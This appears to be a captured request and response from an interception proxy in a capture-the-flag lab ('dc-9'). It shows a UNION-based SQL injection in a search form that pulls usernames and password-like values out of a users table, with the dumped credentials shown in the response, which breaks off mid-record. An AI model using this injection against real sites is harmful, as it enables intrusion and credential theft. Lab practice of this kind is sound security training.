 Request
Pretty Raw Hex
\n
1 POST /results.php HTTP/1.1
2 Host: dc-9
3 Content-Length: 89
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dc-9
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Referer: http://dc-9/search.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=q4rvpoal8uq8pjb4r3d1rfgcts
14 Connection: keep-alive
15
16 search=mary'+UNION+SELECT+username,password,NULL,NULL,NULL,NULL+FROM+users.UserDetails%23
Response
Pretty Raw Hex Render
\n
40 ID: 1<br/>
Name: Mary Moe<br/>
Position: CEO<br />
Phone No: 46478415155456<br />
Email: marym@example.com<br/>
<br/>
ID: marym<br/>
Name: 3kfs86sfd <br/>
Position: <br />
Phone No: <br />
Email: <br/>
<br/>
ID: julied<br/>
Name: 468sfdfsd2 <br/>
Position: <br />
Phone No: <br />
Email: <br/>
<br/>
ID: fredf<br/>
Name: 4sfd87sfd1 <br/>
Position: <br />
Phone No: <br />
Email: <br/>
<br/>
ID: barneyr<br/>
Name: RocksOff <br/>
Position: <br />
Phone No: <br />
Email: <br/>
<br/>
ID: tomc<br/>
Name: <br/>